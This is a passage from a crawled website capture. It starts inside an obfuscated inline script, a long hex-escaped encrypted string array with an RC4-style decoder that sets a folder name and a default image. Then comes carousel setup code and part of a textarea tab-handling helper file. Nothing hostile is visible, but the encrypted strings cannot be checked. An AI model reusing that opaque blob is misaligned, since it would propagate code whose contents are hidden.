3\x6a\x58\x62\x44\x68\x54\x54\x43\x70\x53\x55\x61\x77\x70\x66\x44\x6c\x38\x4f\x4a\x77\x72\x37\x43\x6d\x63\x4b\x73\x64\x77\x66\x43\x6a\x57\x72\x44\x6a\x79\x52\x77\x77\x34\x59\x35\x77\x6f\x62\x43\x6f\x4d\x4b\x68\x77\x71\x44\x43\x70\x38\x4f\x44\x4b\x63\x4b\x5a\x77\x71\x62\x43\x67\x33\x62\x44\x69\x53\x74\x41\x77\x36\x73\x57\x77\x35\x38\x52\x77\x6f\x30\x48\x4e\x7a\x4a\x35\x49\x43\x42\x44\x51\x51\x59\x7a\x77\x71\x6c\x6a\x77\x70\x37\x44\x6a\x38\x4b\x48\x53\x63\x4f\x6a\x77\x70\x54\x44\x6f\x7a\x78\x4b\x51\x30\x68\x48\x77\x34\x5a\x4f\x5a\x58\x34\x6b\x61\x45\x70\x4a\x77\x37\x66\x43\x74\x4d\x4b\x57\x52\x31\x54\x44\x6c\x38\x4f\x57\x58\x73\x4f\x2b\x77\x36\x55\x6b\x58\x73\x4b\x48\x61\x6b\x76\x44\x68\x73\x4f\x43\x77\x34\x54\x44\x6d\x51\x33\x44\x76\x68\x46\x38\x46\x56\x73\x66\x77\x34\x56\x75\x4e\x38\x4b\x61\x4c\x52\x62\x44\x6c\x45\x54\x44\x73\x73\x4b\x7a\x77\x70\x66\x44\x74\x63\x4f\x47\x65\x73\x4b\x51\x4e\x31\x41\x79\x58\x63\x4f\x41\x77\x71\x76\x43\x72\x69\x6e\x43\x6c\x38\x4b\x71\x77\x6f\x33\x44\x69\x38\x4f\x6b\x77\x35\x64\x53\x77\x70\x2f\x43\x6f\x6a\x54\x44\x71\x6e\x4a\x6a\x77\x35\x42\x39\x4d\x4d\x4f\x35\x43\x46\x78\x32\x53\x68\x37\x44\x6c\x32\x58\x43\x69\x44\x72\x43\x68\x6e\x4d\x79\x77\x34\x62\x44\x72\x4d\x4f\x43\x77\x6f\x4e\x49\x77\x70\x31\x69\x4f\x38\x4f\x6e\x77\x72\x5a\x66\x77\x37\x39\x6b\x44\x4d\x4f\x2f\x77\x72\x51\x69\x77\x35\x35\x78\x64\x56\x44\x43\x6e\x4d\x4f\x46\x77\x35\x77\x4e\x77\x70\x59\x70\x77\x70\x44\x44\x68\x4d\x4f\x4e\x77\x72\x4c\x43\x69\x30\x46\x68\x47\x4d\x4b\x32\x77\x36\x63\x6b\x77\x37\x41\x74\x77\x37\x33\x43\x6d\x63\x4b\x52\x77\x6f\x72\x43\x76\x4d\x4f\x7a\x77\x36\x48\x43\x68\x78\x41\x65\x4c\x38\x4b\x71\x77\x70\x54\x44\x6b\x4d\x4b\x37\x77\x37\x6c\x61\x48\x63\x4f\x45\x63\x38\x4b\x55\x77\x6f\x50\x44\x72\x38\x4b\x73\x77\x37\x59\x59\x77\x70\x54\x43\x6b\x63\x4b\x76\x77\x72\x77\x2f\x77\x35\x59\x33\x77\x72\x37\x44\x6e\x68\x33\x44\x6b\x48\x4d\x56\x59\x38\x4b\x79\x44\x63\x4b\x47\x77\x72\x58\x43\x73\x6a\x58\x43\x75\x57\x64\x69\x58\x47\x58\x44\x69\x56\x51\x6f\x77\x35\x37\x43\x68\x6d\x72\x43\x75\x42\x4c\x43\x72\x69\x74\x58\x4e\x73\x4b\x71\x77\x34\x73\x34\x77\x37\x34\x31\x77\x34\x4c\x43\x6a\x38\x4f\x77\x77\x34\x6e\x43\x68\x38\x4f\x34\x77\x36\x7a\x44\x6f\x77\x4e\x37\x58\x41\x4e\x41\x77\x71\x59\x63\x55\x47\x6a\x44\x67\x6c\x68\x42\x44\x38\x4b\x79\x77\x35\x7a\x43\x6a\x42\x56\x6c\x41\x4d\x4b\x34\x58\x63\x4f\x73\x51\x4d\x4b\x2f\x77\x37\x54\x43\x6d\x4d\x4f\x38\x77\x72\x49\x59\x51\x4d\x4f\x37\x4c\x63\x4b\x67\x47\x4d\x4b\x35\x77\x70\x41\x72\x50\x4d\x4b\x6c\x77\x34\x76\x44\x72\x38\x4f\x6b\x43\x73\x4f\x52\x77\x36\x50\x43\x69\x4d\x4f\x62\x4b\x63\x4b\x36\x77\x37\x6b\x50\x65\x38\x4b\x55\x61\x4d\x4f\x71\x58\x33\x7a\x44\x70\x68\x76\x44\x76\x6c\x68\x48\x77\x36\x4c\x43\x76\x73\x4b\x59\x77\x37\x76\x43\x67\x63\x4f\x64\x57\x4d\x4b\x63\x58\x4d\x4b\x76\x77\x36\x2f\x43\x73\x73\x4b\x52\x53\x77\x33\x43\x74\x73\x4f\x70\x77\x6f\x74\x43\x77\x34\x6e\x43\x73\x38\x4f\x46\x51\x38\x4b\x56\x5a\x7a\x42\x39\x56\x4d\x4f\x54\x77\x70\x78\x79\x46\x38\x4b\x38\x48\x54\x50\x43\x6e\x42\x30\x6e\x77\x35\x68\x47\x52\x47\x4a\x34\x4d\x31\x4c\x44\x74\x73\x4f\x48\x61\x6c\x6a\x43\x6b\x7a\x54\x43\x6e\x46\x4c\x43\x6f\x4d\x4f\x41\x42\x4d\x4f\x51\x77\x37\x4d\x30\x66\x46\x62\x43\x6e\x4d\x4f\x33\x77\x34\x59\x4c\x63\x4d\x4b\x45\x77\x6f\x54\x44\x6d\x77\x63\x44\x64\x31\x76\x44\x6e\x73\x4b\x6e\x77\x70\x50\x44\x73\x63\x4f\x62\x59\x4d\x4f\x43\x5a\x58\x4c\x43\x72\x6b\x62\x44\x72\x73\x4b\x68\x77\x70\x78\x74\x58\x4d\x4b\x72\x48\x42\x73\x41\x77\x72\x73\x48\x77\x36\x4a\x73\x77\x36\x2f\x43\x74\x63\x4f\x51\x59\x38\x4f\x4b\x66\x4d\x4b\x4e\x77\x34\x66\x43\x74\x30\x67\x53\x4f\x38\x4b\x53\x50\x58\x59\x45\x77\x35\x37\x43\x6a\x43\x2f\x44\x6f\x47\x6a\x43\x6a\x58\x38\x4f\x58\x73\x4b\x53\x77\x37\x58\x43\x6c\x4d\x4b\x78\x41\x54\x46\x4c\x77\x6f\x4a\x51\x55\x46\x54\x43\x71\x73\x4b\x61\x48\x6a\x46\x67\x45\x69\x6e\x43\x68\x73\x4b\x47\x41\x38\x4f\x50\x77\x6f\x77\x59\x77\x35\x39\x55\x49\x44\x74\x37\x77\x34\x45\x55\x77\x35\x58\x43\x68\x67\x48\x43\x69\x32\x38\x66\x55\x4d\x4f\x78\x45\x73\x4f\x39\x55\x78\x6a\x44\x67\x32\x50\x44\x69\x73\x4b\x37\x57\x79\x58\x43\x73\x4d\x4b\x7a\x66\x73\x4f\x7a\x77\x34\x48\x44\x69\x67\x41\x6b\x77\x72\x30\x58\x4f\x63\x4b\x57\x77\x6f\x50\x43\x67\x63\x4b\x6d\x77\x70\x45\x45\x56\x56\x44\x44\x73\x7a\x59\x31\x77\x36\x68\x61\x44\x63\x4f\x65\x77\x34\x72\x44\x69\x4d\x4b\x61\x43\x4d\x4b\x31\x53\x38\x4b\x43\x77\x71\x64\x6b\x58\x51\x58\x44\x6e\x63\x4f\x58\x77\x71\x39\x6a\x77\x34\x37\x43\x6b\x63\x4f\x73\x49\x55\x37\x43\x6c\x4d\x4b\x77\x61\x4d\x4f\x76\x55\x68\x33\x43\x6b\x67\x55\x69\x77\x72\x5a\x48\x77\x70\x56\x51\x4a\x4d\x4b\x66\x77\x72\x41\x72\x77\x71\x50\x44\x71\x52\x77\x66\x77\x35\x4e\x39\x77\x35\x62\x43\x6e\x38\x4b\x6f\x48\x4d\x4b\x51\x4c\x7a\x45\x59\x55\x63\x4f\x77\x77\x36\x41\x6c\x51\x73\x4f\x49\x54\x68\x37\x43\x6a\x73\x4f\x64\x77\x71\x63\x49\x4f\x38\x4f\x58\x77\x34\x62\x44\x69\x56\x56\x52\x64\x63\x4f\x39\x77\x71\x58\x43\x76\x63\x4f\x45\x65\x73\x4b\x75\x77\x71\x76\x44\x67\x45\x49\x62\x45\x4d\x4b\x50\x4e\x47\x62\x44\x69\x73\x4b\x32\x77\x37\x5a\x57\x45\x38\x4b\x59\x77\x72\x55\x77\x77\x6f\x6b\x55\x77\x70\x6e\x43\x69\x4d\x4f\x54\x77\x36\x50\x43\x75\x73\x4f\x76\x59\x4d\x4f\x2f\x4f\x63\x4f\x52\x62\x6d\x62\x43\x69\x77\x74\x61\x57\x4d\x4b\x52\x4b\x46\x6c\x66\x57\x73\x4f\x39\x42\x55\x54\x43\x6b\x38\x4f\x7a\x77\x6f\x30\x76\x4b\x63\x4b\x44\x65\x51\x73\x66\x62\x38\x4f\x66\x77\x6f\x49\x35\x77\x6f\x6c\x77\x77\x36\x7a\x44\x70\x4d\x4f\x2b\x57\x54\x72\x44\x6f\x68\x62\x44\x6a\x63\x4b\x38\x77\x6f\x68\x6e\x65\x44\x37\x43\x76\x69\x42\x35\x41\x4d\x4f\x51\x52\x38\x4f\x6c\x42\x38\x4f\x48\x77\x72\x76\x44\x6b\x4d\x4f\x7a\x50\x73\x4b\x7a\x77\x36\x38\x64\x77\x6f\x5a\x43\x50\x58\x49\x46\x44\x79\x59\x77\x77\x37\x41\x58\x50\x33\x68\x32\x45\x79\x35\x37\x42\x38\x4f\x57\x77\x35\x52\x54\x66\x73\x4b\x73\x77\x71\x4d\x63\x77\x6f\x7a\x43\x6d\x6b\x68\x2b\x77\x70\x6a\x43\x69\x4d\x4f\x73\x77\x35\x7a\x43\x69\x38\x4b\x66\x4e\x4d\x4f\x34\x77\x36\x76\x44\x73\x4d\x4b\x5a\x77\x35\x42\x55\x54\x43\x4e\x4d\x77\x71\x44\x43\x6b\x73\x4b\x6b\x4a\x63\x4b\x68\x4d\x4d\x4f\x4c\x77\x70\x48\x44\x76\x6d\x4c\x44\x74\x38\x4b\x62\x77\x34\x66\x44\x71\x38\x4f\x48\x77\x36\x72\x44\x70\x38\x4b\x5a\x77\x6f\x68\x64\x77\x71\x42\x44\x56\x38\x4f\x69\x77\x35\x38\x46\x77\x71\x38\x45\x56\x33\x54\x43\x74\x78\x68\x31\x77\x34\x48\x44\x72\x38\x4b\x70\x77\x71\x7a\x43\x6d\x4d\x4b\x67\x77\x34\x44\x43\x6f\x79\x6b\x4f\x77\x72\x62\x44\x71\x4d\x4b\x70\x77\x34\x63\x73\x55\x52\x41\x2b\x77\x71\x31\x7a\x77\x71\x51\x56\x77\x36\x49\x6c\x77\x70\x2f\x43\x67\x73\x4f\x32\x58\x57\x44\x44\x70\x31\x4c\x43\x6e\x46\x48\x44\x74\x67\x54\x44\x76\x52\x7a\x44\x74\x38\x4f\x2f\x77\x37\x4c\x44\x71\x31\x5a\x6a\x77\x72\x51\x64\x56\x73\x4f\x30\x4d\x73\x4f\x61\x54\x4d\x4b\x42\x77\x70\x39\x59\x55\x4d\x4f\x2b\x66\x73\x4f\x65\x77\x36\x41\x70\x77\x72\x38\x42\x43\x42\x39\x4e\x47\x73\x4b\x58\x48\x7a\x66\x44\x70\x52\x48\x43\x6e\x38\x4b\x68\x4f\x6a\x37\x43\x67\x73\x4b\x47\x77\x34\x39\x4f\x43\x41\x37\x43\x72\x51\x4c\x44\x68\x63\x4f\x4f\x50\x63\x4b\x6f\x54\x38\x4f\x6b\x62\x4d\x4b\x6a\x77\x36\x4d\x59\x4b\x38\x4b\x68\x44\x67\x66\x43\x6e\x45\x48\x43\x6f\x32\x54\x43\x6a\x77\x7a\x43\x6d\x38\x4f\x48\x77\x72\x34\x68\x44\x47\x5a\x46\x41\x63\x4b\x52\x44\x68\x34\x34\x77\x34\x76\x43\x76\x6c\x58\x44\x74\x6e\x6c\x63\x51\x4d\x4b\x6c\x77\x35\x76\x43\x75\x52\x67\x6a\x65\x38\x4b\x74\x77\x70\x2f\x44\x75\x63\x4f\x4b\x77\x35\x37\x43\x6e\x73\x4b\x72\x77\x35\x33\x43\x6a\x46\x4e\x6b\x77\x34\x74\x45\x77\x35\x4e\x44\x63\x63\x4b\x4c\x77\x37\x41\x77\x41\x79\x6e\x43\x6a\x73\x4b\x56\x77\x34\x4c\x43\x6a\x63\x4f\x2f\x45\x43\x58\x44\x76\x63\x4b\x64\x46\x63\x4f\x59\x5a\x6b\x2f\x44\x72\x6b\x63\x6b\x77\x35\x59\x34\x77\x37\x41\x6f\x77\x71\x35\x30\x55\x4d\x4b\x65\x77\x37\x4a\x43\x77\x72\x4c\x44\x68\x31\x62\x44\x6c\x4d\x4b\x66\x77\x34\x35\x65\x56\x6a\x66\x44\x6f\x6c\x6e\x44\x76\x4d\x4f\x39\x77\x70\x70\x33\x77\x34\x6b\x52\x5a\x4d\x4f\x53\x77\x35\x70\x4a\x4b\x63\x4b\x32\x66\x53\x6c\x48\x77\x70\x63\x58\x77\x71\x59\x75\x63\x48\x67\x32\x65\x73\x4b\x53\x77\x6f\x34\x30\x77\x70\x44\x44\x74\x31\x72\x44\x6e\x73\x4f\x67\x57\x38\x4f\x2f\x44\x6d\x45\x50\x48\x63\x4b\x4c\x77\x37\x6c\x75\x66\x54\x49\x76\x77\x71\x7a\x44\x73\x43\x6c\x6f\x63\x42\x4d\x70\x65\x43\x72\x44\x69\x42\x63\x71\x77\x37\x44\x44\x70\x52\x66\x44\x74\x63\x4b\x4e\x52\x38\x4b\x54\x52\x63\x4b\x37\x77\x71\x50\x43\x6d\x69\x44\x44\x71\x69\x42\x55\x58\x32\x34\x32\x4b\x73\x4b\x7a\x77\x6f\x34\x46\x77\x70\x37\x43\x68\x4d\x4f\x34\x77\x70\x50\x44\x6c\x73\x4b\x46\x46\x6e\x6b\x30\x59\x63\x4f\x4b\x77\x72\x4c\x43\x75\x32\x62\x44\x6a\x4d\x4f\x4d\x77\x36\x54\x44\x69\x51\x76\x43\x6c\x78\x74\x69\x44\x48\x2f\x43\x67\x6e\x6b\x34\x77\x35\x34\x6c\x77\x70\x77\x76\x77\x71\x59\x53\x46\x73\x4f\x45\x66\x56\x4d\x65\x51\x73\x4f\x46\x51\x38\x4f\x4d\x46\x46\x63\x57\x77\x72\x38\x37\x62\x53\x4c\x44\x69\x47\x4c\x44\x6a\x38\x4f\x31\x77\x6f\x62\x43\x6d\x63\x4f\x6e\x4a\x30\x76\x44\x73\x6c\x6f\x4b\x77\x6f\x5a\x61\x77\x72\x51\x49\x77\x71\x4d\x71\x77\x34\x35\x37\x77\x70\x51\x64\x49\x47\x44\x43\x6c\x41\x55\x6c\x45\x32\x58\x43\x76\x38\x4f\x70\x63\x69\x77\x4d\x53\x73\x4f\x77\x58\x63\x4f\x48\x77\x36\x4d\x39\x77\x72\x6a\x44\x74\x4d\x4f\x62\x4f\x4d\x4f\x5a\x77\x35\x39\x51\x77\x71\x6f\x71\x5a\x33\x4e\x58\x50\x45\x42\x76\x77\x34\x44\x43\x73\x4d\x4b\x35\x42\x63\x4f\x30\x54\x51\x2f\x43\x75\x73\x4b\x44\x4e\x4d\x4b\x59\x77\x36\x78\x67\x77\x34\x68\x47\x77\x34\x44\x44\x6e\x78\x4c\x44\x6d\x4d\x4f\x44\x46\x4d\x4f\x69\x57\x73\x4b\x46\x52\x58\x5a\x74\x77\x35\x64\x76\x4a\x44\x76\x44\x76\x79\x39\x79\x59\x78\x38\x34\x77\x34\x66\x44\x71\x4d\x4f\x31\x77\x36\x6a\x43\x75\x44\x72\x43\x76\x4d\x4b\x51\x56\x42\x55\x2f\x77\x6f\x6c\x5a\x77\x34\x5a\x6b\x77\x71\x31\x45\x77\x37\x2f\x44\x71\x6b\x44\x43\x67\x73\x4b\x65\x53\x4d\x4b\x36\x48\x73\x4b\x2f\x48\x73\x4f\x45\x48\x6d\x52\x55\x4c\x30\x31\x63\x77\x37\x39\x49\x59\x79\x7a\x44\x6f\x63\x4b\x45\x77\x34\x67\x6c\x57\x57\x30\x78\x77\x35\x2f\x44\x72\x4d\x4b\x74\x58\x77\x6a\x44\x72\x63\x4b\x33\x77\x37\x7a\x44\x72\x38\x4f\x57\x77\x72\x30\x41\x77\x35\x6a\x43\x76\x73\x4f\x70\x77\x36\x42\x5a\x4b\x57\x6b\x66\x77\x72\x70\x64\x77\x71\x58\x44\x71\x6c\x63\x71\x77\x71\x6f\x53\x77\x70\x4c\x44\x75\x73\x4b\x6c\x63\x73\x4b\x55\x55\x78\x6a\x43\x68\x31\x7a\x43\x71\x43\x37\x44\x6c\x4d\x4b\x78\x48\x38\x4b\x71\x62\x48\x74\x68\x46\x4d\x4f\x34\x77\x72\x4c\x44\x6c\x43\x58\x44\x73\x54\x34\x74\x54\x63\x4f\x66\x77\x71\x6c\x37\x65\x53\x64\x5a\x54\x45\x48\x44\x70\x4d\x4b\x6a\x77\x72\x49\x6d\x77\x6f\x62\x44\x6b\x58\x4c\x43\x73\x56\x4c\x43\x74\x4d\x4f\x4a\x43\x77\x70\x72\x47\x63\x4f\x6e\x77\x36\x55\x67\x49\x48\x63\x41\x55\x6b\x6e\x43\x70\x77\x63\x50\x66\x79\x66\x43\x75\x38\x4f\x73\x77\x72\x6c\x76\x77\x70\x4c\x44\x69\x38\x4f\x58\x4e\x6a\x7a\x43\x76\x63\x4f\x70\x77\x34\x39\x33\x62\x63\x4b\x6a\x44\x33\x48\x44\x6a\x32\x41\x5a\x77\x72\x50\x43\x6a\x30\x2f\x43\x73\x63\x4b\x45\x63\x38\x4f\x33\x4d\x58\x46\x34\x49\x73\x4f\x59\x50\x4d\x4b\x4a\x41\x42\x66\x44\x69\x6a\x54\x43\x72\x48\x56\x78\x77\x37\x6a\x43\x6a\x38\x4b\x6d\x57\x48\x35\x38\x51\x38\x4b\x75\x63\x6e\x68\x52\x46\x4d\x4b\x63\x77\x37\x30\x30\x77\x35\x30\x62\x56\x41\x6e\x43\x6d\x32\x35\x6a\x63\x79\x4a\x42\x44\x38\x4f\x2b\x77\x35\x33\x44\x67\x6a\x35\x2b\x77\x37\x50\x43\x72\x73\x4f\x67\x77\x6f\x49\x61\x59\x38\x4f\x53\x46\x73\x4f\x41\x54\x63\x4f\x34\x42\x69\x51\x4e\x77\x36\x5a\x76\x77\x36\x59\x78\x52\x4d\x4b\x53\x5a\x57\x64\x57\x77\x35\x66\x43\x72\x56\x38\x6b\x77\x70\x34\x78\x55\x78\x31\x6b\x77\x72\x4d\x33\x77\x36\x78\x37\x77\x6f\x56\x32\x77\x72\x72\x43\x6a\x38\x4f\x47\x77\x70\x70\x5a\x77\x34\x46\x6c\x66\x38\x4b\x45\x62\x73\x4f\x51\x77\x70\x4c\x43\x6f\x69\x62\x44\x67\x58\x6f\x50\x42\x67\x4c\x43\x71\x38\x4b\x63\x77\x35\x34\x79\x61\x69\x54\x43\x67\x53\x66\x43\x72\x54\x6f\x62\x77\x34\x55\x37\x77\x37\x50\x43\x68\x41\x34\x44\x77\x71\x34\x7a\x77\x34\x45\x48\x49\x4d\x4b\x6e\x4b\x58\x4c\x44\x6d\x6b\x38\x35\x77\x37\x66\x44\x6a\x45\x4c\x43\x71\x73\x4b\x47\x4f\x44\x7a\x43\x68\x43\x33\x43\x6a\x38\x4f\x2b\x47\x4d\x4b\x37\x56\x43\x51\x31\x77\x35\x48\x44\x72\x63\x4b\x4a\x77\x37\x39\x69\x4e\x6a\x49\x52\x77\x70\x76\x44\x68\x47\x48\x43\x6b\x4d\x4f\x44\x64\x41\x6c\x62\x62\x73\x4f\x6e\x77\x70\x66\x44\x6c\x68\x39\x69\x77\x36\x66\x43\x6a\x57\x73\x78\x77\x71\x58\x43\x69\x4d\x4f\x42\x4f\x78\x4c\x43\x6b\x6c\x56\x7a\x65\x63\x4f\x67\x57\x73\x4b\x6f\x4c\x63\x4b\x44\x50\x38\x4b\x74\x77\x70\x6c\x31\x77\x35\x59\x73\x77\x72\x7a\x43\x6f\x73\x4b\x4e\x77\x36\x6a\x43\x6e\x4d\x4f\x41\x41\x45\x7a\x43\x6d\x31\x4a\x73\x77\x34\x62\x43\x75\x4d\x4f\x51\x47\x38\x4b\x42\x77\x6f\x38\x52\x55\x52\x58\x44\x71\x69\x67\x75\x77\x71\x78\x50\x4f\x63\x4f\x36\x4a\x63\x4b\x53\x77\x37\x74\x64\x77\x34\x54\x44\x68\x30\x63\x43\x48\x38\x4f\x39\x48\x4d\x4f\x69\x77\x34\x4a\x53\x77\x34\x67\x79\x57\x63\x4f\x5a\x77\x72\x7a\x44\x6e\x56\x62\x44\x6a\x79\x4c\x43\x6e\x52\x64\x5a\x77\x34\x34\x57\x77\x70\x49\x66\x77\x72\x58\x43\x69\x4d\x4f\x47\x77\x34\x38\x52\x77\x70\x4c\x43\x6e\x38\x4f\x30\x77\x36\x76\x43\x74\x73\x4f\x48\x48\x73\x4f\x77\x77\x6f\x50\x44\x67\x56\x39\x6e\x77\x6f\x45\x68\x77\x70\x41\x31\x64\x6b\x72\x44\x68\x38\x4f\x38\x45\x44\x4c\x44\x70\x4d\x4f\x56\x77\x36\x33\x43\x6d\x57\x38\x67\x77\x70\x4c\x44\x6c\x77\x44\x44\x6d\x69\x66\x44\x6b\x77\x41\x54\x77\x71\x50\x44\x6d\x52\x44\x43\x6a\x54\x4c\x43\x75\x51\x6a\x43\x6d\x73\x4b\x77\x45\x73\x4b\x59\x77\x72\x66\x43\x75\x73\x4b\x67\x77\x71\x35\x75\x43\x33\x48\x43\x71\x4d\x4b\x51\x65\x43\x58\x44\x68\x4d\x4b\x4c\x77\x34\x6e\x43\x74\x6e\x7a\x44\x67\x57\x67\x37\x77\x35\x54\x44\x6d\x63\x4b\x77\x4c\x73\x4b\x70\x77\x70\x73\x73\x61\x55\x48\x44\x6f\x6e\x39\x4e\x77\x37\x30\x4c\x77\x72\x2f\x43\x6e\x53\x51\x62\x77\x36\x63\x37\x53\x6a\x74\x49\x58\x46\x62\x43\x69\x48\x6a\x43\x6c\x38\x4b\x77\x55\x38\x4f\x2f\x77\x70\x30\x34\x77\x70\x37\x44\x73\x54\x48\x44\x6e\x54\x54\x44\x68\x63\x4f\x76\x42\x69\x72\x44\x69\x4d\x4b\x44\x77\x37\x4c\x43\x74\x79\x62\x43\x70\x78\x5a\x77\x5a\x38\x4f\x4f\x52\x69\x6f\x78\x77\x72\x38\x54\x77\x36\x66\x44\x75\x73\x4b\x4e\x44\x4d\x4b\x66\x50\x63\x4b\x56\x77\x72\x54\x44\x6d\x77\x4c\x43\x6c\x6a\x50\x43\x6c\x31\x45\x71\x77\x36\x4a\x45\x77\x37\x42\x32\x77\x72\x55\x2b\x77\x36\x68\x61\x50\x41\x52\x6e\x41\x67\x62\x43\x6b\x73\x4f\x46\x77\x6f\x34\x54\x44\x73\x4f\x4b\x50\x73\x4b\x5a\x77\x34\x6c\x32\x77\x71\x67\x79\x54\x47\x59\x6b\x77\x35\x50\x44\x71\x48\x2f\x43\x75\x47\x52\x45\x48\x73\x4f\x44\x66\x6a\x4a\x70\x55\x6a\x62\x43\x73\x4d\x4b\x4b\x77\x35\x39\x54\x64\x63\x4f\x78\x51\x4d\x4b\x79\x54\x56\x78\x61\x77\x34\x38\x34\x4b\x38\x4b\x39\x52\x68\x66\x43\x6c\x63\x4f\x72\x77\x6f\x44\x44\x76\x30\x72\x43\x6b\x42\x45\x76\x65\x38\x4b\x63\x54\x38\x4f\x63\x64\x51\x66\x44\x72\x53\x39\x63\x77\x72\x58\x43\x6d\x73\x4f\x67\x77\x35\x48\x44\x73\x47\x6a\x44\x67\x42\x78\x56\x77\x34\x51\x41\x77\x36\x64\x4f\x43\x4d\x4f\x52\x61\x4d\x4b\x63\x43\x69\x50\x44\x74\x6d\x45\x45\x77\x72\x66\x44\x76\x43\x73\x70\x50\x63\x4f\x51\x77\x36\x6f\x69\x77\x6f\x76\x44\x6c\x73\x4b\x57\x4f\x6d\x49\x50\x77\x35\x56\x53\x77\x6f\x45\x4a\x77\x35\x51\x49\x4c\x63\x4f\x71\x4c\x38\x4f\x79\x77\x35\x6c\x2b\x56\x32\x73\x3d','\x77\x72\x2f\x43\x71\x30\x62\x44\x6c\x4d\x4f\x75\x77\x36\x4d\x63\x4b\x77\x3d\x3d'];(function(_0x292502,_0x3199c7){var _0xa86bb1=function(_0x214fa4){while(--_0x214fa4){_0x292502['push'](_0x292502['shift']());}};_0xa86bb1(++_0x3199c7);}(_0x1df8,0x77));var _0x1a38=function(_0x4790cd,_0x4249e8){_0x4790cd=_0x4790cd-0x0;var _0x274640=_0x1df8[_0x4790cd];if(_0x1a38['hJWDTn']===undefined){(function(){var _0x1b1fae=function(){var _0x2eb6f7;try{_0x2eb6f7=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x1a3061){_0x2eb6f7=window;}return _0x2eb6f7;};var _0xd6d44d=_0x1b1fae();var _0x127b53='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xd6d44d['atob']||(_0xd6d44d['atob']=function(_0x1d19fe){var _0x52cd33=String(_0x1d19fe)['replace'](/=+$/,'');for(var _0x2c5687=0x0,_0x202957,_0x27d7cd,_0x4a3d52=0x0,_0x5078e8='';_0x27d7cd=_0x52cd33['charAt'](_0x4a3d52++);~_0x27d7cd&&(_0x202957=_0x2c5687%0x4?_0x202957*0x40+_0x27d7cd:_0x27d7cd,_0x2c5687++%0x4)?_0x5078e8+=String['fromCharCode'](0xff&_0x202957>>(-0x2*_0x2c5687&0x6)):0x0){_0x27d7cd=_0x127b53['indexOf'](_0x27d7cd);}return _0x5078e8;});}());var _0x1f4dd1=function(_0x191e5a,_0x4249e8){var _0x48276f=[],_0x265fef=0x0,_0x365b39,_0x325e88='',_0xbe452a='';_0x191e5a=atob(_0x191e5a);for(var _0xb206c2=0x0,_0x37d8e1=_0x191e5a['length'];_0xb206c2<_0x37d8e1;_0xb206c2++){_0xbe452a+='%'+('00'+_0x191e5a['charCodeAt'](_0xb206c2)['toString'](0x10))['slice'](-0x2);}_0x191e5a=decodeURIComponent(_0xbe452a);for(var _0x41b357=0x0;_0x41b357<0x100;_0x41b357++){_0x48276f[_0x41b357]=_0x41b357;}for(_0x41b357=0x0;_0x41b357<0x100;_0x41b357++){_0x265fef=(_0x265fef+_0x48276f[_0x41b357]+_0x4249e8['charCodeAt'](_0x41b357%_0x4249e8['length']))%0x100;_0x365b39=_0x48276f[_0x41b357];_0x48276f[_0x41b357]=_0x48276f[_0x265fef];_0x48276f[_0x265fef]=_0x365b39;}_0x41b357=0x0;_0x265fef=0x0;for(var _0x32a340=0x0;_0x32a340<_0x191e5a['length'];_0x32a340++){_0x41b357=(_0x41b357+0x1)%0x100;_0x265fef=(_0x265fef+_0x48276f[_0x41b357])%0x100;_0x365b39=_0x48276f[_0x41b357];_0x48276f[_0x41b357]=_0x48276f[_0x265fef];_0x48276f[_0x265fef]=_0x365b39;_0x325e88+=String['fromCharCode'](_0x191e5a['charCodeAt'](_0x32a340)^_0x48276f[(_0x48276f[_0x41b357]+_0x48276f[_0x265fef])%0x100]);}return _0x325e88;};_0x1a38['IFNLsT']=_0x1f4dd1;_0x1a38['gDtPGD']={};_0x1a38['hJWDTn']=!![];}var _0x3b373c=_0x1a38['gDtPGD'][_0x4790cd];if(_0x3b373c===undefined){if(_0x1a38['GkgCal']===undefined){_0x1a38['GkgCal']=!![];}_0x274640=_0x1a38['IFNLsT'](_0x274640,_0x4249e8);_0x1a38['gDtPGD'][_0x4790cd]=_0x274640;}else{_0x274640=_0x3b373c;}return _0x274640;};let folderName=_0x1a38('0x0','\x6a\x71\x50\x66');let ersDefaultImage=_0x1a38('0x1','\x48\x4f\x5e\x72');
</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>




<script> 
$(document).ready(function(){
  var owlTestimonials = $('.testimonial-carousel'); 
  if(owlTestimonials.length) {
      owlTestimonials.owlCarousel({
        loop:true,
        autoplay:true,
        margin:10,
        nav:false,
        items:1,
    })
  }
var owlProducts = $('.owl-products');
	if(owlProducts.length)	{
		owlProducts.owlCarousel({
	        items:4,
	        loop:true,
	        margin:2,
	        autoplay:true,
	        autoplayTimeout:5000,
	        autoplayHoverPause:true,
	        responsiveClass: true,
	        responsive: {
	            0: {
	                items: 2
	            },
	            550: {
	                items: 3
	            },
	            992: {
	                items: 4,
	                margin: 100
	            }
	        }
	    });
	}
	
});
</script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://snapjunkremoval.com/cp/resources/js/textarea_tab.js
body_size: 812
content:
function setSelectionRange(input, selectionStart, selectionEnd) {
  if (input.setSelectionRange) {
    input.focus();
    input.setSelectionRange(selectionStart, selectionEnd);
  }
  else if (input.createTextRange) {
    var range = input.createTextRange();
    range.collapse(true);
    range.moveEnd('character', selectionEnd);
    range.moveStart('character', selectionStart);
    range.select();
  }
}

function replaceSelection (input, replaceString, shift_key_pressed) {
	if (input.setSelectionRange) {
		var selectionStart = input.selectionStart;
		var selectionEnd = input.selectionEnd;
		
		if (selectionStart != selectionEnd) {
			if(shift_key_pressed){
				var oldstr = input.value.substring(selectionStart,selectionEnd);
				var newstr = "";
				for(var i=0; i<oldstr.length; i++) {
					newchr = oldstr[i];
					if(i==0 && newchr=="\t") { }
					else if(i > 0 && oldstr[i - 1]=="\n" && newchr=="\t") { }
					else newstr += newchr;
				}
				replaceString = newstr;
			} else {
				var oldstr = input.value.substring(selectionStart,selectionEnd);
				var newstr = "";
				for(var i=0; i<oldstr.length; i++) {
					newchr = oldstr[i];
					if(i==0) { newstr += "\t" + newchr; }
					else if(i==(oldstr.length - 1)) { newstr += newchr; }
					else if(newchr=="\n") { newstr += newchr + "\t"; }
					else newstr += newchr;
				}
				replaceString = newstr;
				//replaceString = "\t" + input.value.substring(selectionStart,selectionEnd).replace(/\n/ig,"\n\t");
			}
		}
		
